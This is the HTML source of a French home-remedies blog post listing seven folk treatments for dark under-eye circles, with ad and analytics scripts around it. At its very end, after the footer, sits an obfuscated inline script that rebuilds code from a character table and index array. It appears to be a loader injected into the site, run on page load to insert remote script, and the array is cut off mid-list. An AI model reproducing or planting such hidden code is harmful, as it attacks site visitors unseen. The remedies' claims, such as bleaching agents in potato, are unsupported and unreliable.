    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/1272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=1272' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2F7-merveilles-contre-les-cernes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2F7-merveilles-contre-les-cernes%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/7-merveilles-contre-les-cernes/"
    },
    "headline": "7 merveilles contre les cernes que vous devez connaitre !",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2016/09/7-merveilles-anti-cernes.png",
        "width": 370,
        "height": 297
    },
    "datePublished": "2016-09-25T22:35:06+0000",
    "dateModified": "2017-10-16T13:53:57+0000",
    "author": {
        "@type": "Person",
        "name": "aure"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "L'anti-cernes, c'est bien, mais camoufler n'est pas du goût de tout le monde. Trouver la raison des cernes peu"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-1272 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/beaute/" rel="v:url" property="v:title">Beauté</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>7 merveilles contre les cernes que vous devez connaitre !</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-1272" class="g post post-1272 type-post status-publish format-standard has-post-thumbnail hentry category-beaute has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a></div>
			                            										<h1 class="title single-title entry-title">7 merveilles contre les cernes que vous devez connaitre !</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11670 " id="quads-ad11670" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<!-- Pepsia Player mamieastuce.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="1" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="0" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>
</div>
<p><strong>L&#8217;anti-cernes, c&#8217;est bien, mais camoufler n&#8217;est pas du goût de tout le monde. Trouver la raison des cernes peut être un meilleur moyen de les faire disparaître.</strong></p>
<p>Mais il n&#8217;est pas toujours facile ni de trouver la raison, ni même de la résoudre.<br />
Alors, en attendant, voici 7 recettes miracles pour ne plus ressembler à un héros de Buffy !</p>
<h2>1. Les sachets de thé vert</h2>
<div id="attachment_1312" style="width: 674px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1312" decoding="async" class="size-full wp-image-1312" src="https://mamieastuce.com/wp-content/uploads/2016/09/2127.jpg" alt="Les sachets de thé vert" width="664" height="459" /><p id="caption-attachment-1312" class="wp-caption-text">@astucesnaturelles</p></div>
<p>Après les avoir laissés refroidir, posez sous chaque oeil un sachet de thé vert, environ 10 minutes. En activant la circulation sanguine, cela atténuera vos cernes.</p>
<h2>2. La pomme de terre</h2>
<div id="attachment_1313" style="width: 461px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1313" decoding="async" loading="lazy" class="size-full wp-image-1313" src="https://mamieastuce.com/wp-content/uploads/2016/09/Pommes_de_terre@niffilux.jpg" alt="La pomme de terre" width="451" height="300" /><p id="caption-attachment-1313" class="wp-caption-text">@niffilux</p></div>
<p>Grâce aux agents de blanchiment que contient la pomme de terre, appliquer une rondelle sous chaque oeil régulièrement, pendant une dizaine de minutes, vous aidera à éclaircir cette zone.</p>
<h2>3. Les glaçons</h2>
<div id="attachment_1314" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1314" decoding="async" loading="lazy" class="size-full wp-image-1314" src="https://mamieastuce.com/wp-content/uploads/2016/09/cubes_visages@fimina.jpg" alt="Les glaçons" width="640" height="426" /><p id="caption-attachment-1314" class="wp-caption-text">@fimina</p></div>
<p>Passer des glaçons dans un torchon ou un morceau de tissu, sur les paupières, aidera à atténuer, en faisant dégonfler celles-ci.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>

<h2>4. Le lait</h2>
<div id="attachment_1315" style="width: 680px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1315" decoding="async" loading="lazy" class="size-full wp-image-1315" src="https://mamieastuce.com/wp-content/uploads/2016/09/lait.jpg" alt="Le lait" width="670" height="377" /><p id="caption-attachment-1315" class="wp-caption-text">@oummi-materne</p></div>
<p>Laisser deux compresses ou cotons à démaquiller s&#8217;imbiber de lait froid. Les poser 10 minutes sous les yeux, observer le résultat connu de nos grands-mères !</p>
<h2>5. Les cuillères refroidies</h2>
<div id="attachment_1316" style="width: 656px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1316" decoding="async" loading="lazy" class="size-full wp-image-1316" src="https://mamieastuce.com/wp-content/uploads/2016/09/cuellere@pamper.my_.jpg" alt="Les cuillères refroidies" width="646" height="768" /><p id="caption-attachment-1316" class="wp-caption-text">@pamper</p></div>
<p>La veille, prévoyez de mettre deux petites cuillères au réfrigérateur, et les tenir sur les yeux le temps nécessaire. Le froid aidera à faire dégonfler vos paupières fatiguées !</p>
<h2>6. Le concombre</h2>
<div id="attachment_1317" style="width: 1034px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1317" decoding="async" loading="lazy" class="size-full wp-image-1317" src="https://mamieastuce.com/wp-content/uploads/2016/09/oeilconcombre@figaro.fr_.jpg" alt="Le concombre" width="1024" height="431" /><p id="caption-attachment-1317" class="wp-caption-text">@figaro</p></div>
<p>Méthode bien connue, depuis des siècles. L&#8217;eau contenue dans le légume va réhydrater vos paupières. Riche en cuivre, il aide la formation de collagène, et renforce l&#8217;élasticité de la peau si fine sur cette partie du visage. Appliquer une rondelle sur chaque paupière pendant un quart d&#8217;heure, après avoir laissé le concombre au moins une heure refroidir au réfrigérateur.</p>
<h2>7. Le miel</h2>
<div id="attachment_1318" style="width: 605px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-1318" decoding="async" loading="lazy" class="size-full wp-image-1318" src="https://mamieastuce.com/wp-content/uploads/2016/09/comment_choisir_un_miel_savoureux_et_bon_pour_la_sante_.jpg" alt="Le miel " width="595" height="325" /><p id="caption-attachment-1318" class="wp-caption-text">@bioalaune</p></div>
<p>Laisser se diluer une cuillère à café de miel dans un peu d&#8217;eau tiède et en imbiber deux cotons à démaquiller. Appliquer un coton sur chaque paupière et laisser poser 10 minutes environ, avant de rincer à l&#8217;eau claire. Les bienfaits du miel ne tarderont pas à adoucir vos yeux et atténuer les cernes disgracieuses !</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right kksr-disabled"
    data-id="1272"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: px; height: px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.7</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">182</strong>
        <span class="kksr-muted">
            votes        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>
</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11672 " id="quads-ad11672" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<div align="center"><font color="#a29fa4"><small>--- Votre article continue après la Publicité ---</small></font></div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Bas -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="1014364598"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/><br/> 
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('https://mamieastuce.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1272'});
});
</script>										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
<div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" data-idzone="3738493" src="https://a.exdynsrv.com/nativeads.js" ></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="5067507626"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
												</div><!--.g post-->
        
        
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://mamieastuce.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="3615783018"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mamie_Side -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5768843875695820"
     data-ad-slot="9774444999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(jtgupjmj==undefined){var jtgupjmj={ts:'1768964449',};(function(){var tbmevswzwej=["f","'","j",")","t","w","x","R","P","J","i","g","L","K","^","a","V","c","!","|","#","y","{","l","Y","&","`","U"," ","S","4","A","9","r","*","b","+","D","3","\\","2",":","M","u","O","p","%","7","B","N","h","Z","F",".","W",",","I","?","s","z","k","\"","H","[","T","e",";","}",">","v","_","G","E","8","m","=","@","Q","5","-","$","/","o","C","q","<","(","6","n","X","1","d","]","0"];var jtgupjmj=[4,33,21,22,91,82,17,43,74,65,88,4,53,17,43,33,33,65,88,4,29,17,33,10,45,4,53,58,65,4,31,4,4,33,10,35,43,4,65,86,1,58,33,17,1,55,1,23,82,23,1,3,66,67,17,15,4,17,50,86,65,3,22,67,10,0,86,42,15,4,50,53,33,15,88,91,82,74,75,75,88,43,23,23,3,22,44,35,2,65,17,4,53,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,42,15,4,50,55,61,33,15,88,91,82,74,61,55,22,69,15,23,43,65,41,0,43,88,17,4,10,82,88,86,3,22,33,65,4,43,33,88,28,45,15,33,58,65,52,23,82,15,4,86,1,93,53,1,36,88,65,5,28,37,15,4,65,86,3,53,11,65,4,27,64,83,42,10,23,23,10,58,65,17,82,88,91,58,86,3,3,67,67,3,66,67,10,0,86,42,15,4,50,53,0,23,82,82,33,75,75,88,43,23,23,3,22,44,35,2,65,17,4,53,91,65,0,10,88,65,8,33,82,45,65,33,4,21,86,42,15,4,50,55,61,0,23,82,82,33,61,55,22,69,15,23,43,65,41,0,43,88,17,4,10,82,88,86,69,3,22,33,65,4,43,33,88,28,45,15,33,58,65,56,88,4,86,69,53,4,82,29,4,33,10,88,11,86,3,3,67,67,3,66,67,10,0,86,51,33,27,75,75,43,88,91,65,0,10,88,65,91,3,22,69,15,33,28,51,33,27,75,22,43,41,1,81,81,74,15,74,10,65,15,58,4,43,17,65,53,17,82,74,81,69,9,33,31,30,81,43,2,82,0,65,82,23,10,4,65,43,2,82,81,43,2,82,0,15,35,45,43,2,82,81,40,93,40,87,81,93,90,81,43,2,82,65,15,35,45,79,5,50,65,33,65,15,33,65,21,82,43,5,90,40,32,93,47,15,79,63,33,92,53,45,88,11,1,55,21,41,1,81,81,74,15,74,10,65,15,58,4,43,17,65,53,17,82,74,81,62,90,62,71,79,88,33,21,81,31,62,69,4,48,88,84,42,72,6,81,17,60,24,50,81,62,69,6,31,42,35,91,16,65,79,63,33,92,53,2,45,11,1,55,4,58,41,1,90,47,87,73,32,87,30,30,30,32,1,55,0,23,41,63,92,55,17,0,41,0,15,23,58,65,55,15,4,70,91,82,41,61,33,91,91,21,5,91,53,17,82,74,61,55,15,4,70,2,58,41,61,15,91,69,65,33,4,10,58,10,88,11,53,2,58,61,55,15,4,70,10,74,41,61,15,91,17,82,91,65,53,45,88,11,61,55,15,4,70,33,43,41,61,81,15,91,69,65,33,4,10,58,10,88,11,53,2,58,61,55,15,4,70,33,10,41,61,81,15,91,17,23,43,4,4,65,33,53,45,88,11,61,55,15,4,70,65,10,41,61,33,10,11,50,4,15,91,61,55,15,4,70,65,17,41,61,17,82,88,4,65,88,4,79,15,91,28,17,82,88,4,65,88,4,31,91,61,55,15,4,70,65,58,41,61,45,82,58,10,4,10,82,88,41,15,35,58,82,23,43,4,65,66,91,10,58,45,23,15,21,41,35,23,82,17,60,66,61,55,15,4,70,65,41,4,33,43,65,55,15,4,70,33,41,4,33,43,65,55,15,4,70,33,40,41,0,15,23,58,65,55,10,41,0,15,23,58,65,55,17,41,93,55,43,17,41,0,15,23,58,65,55,17,23,41,63,92,55,45,69,41,0,15,23,58,65,55,17,58,58,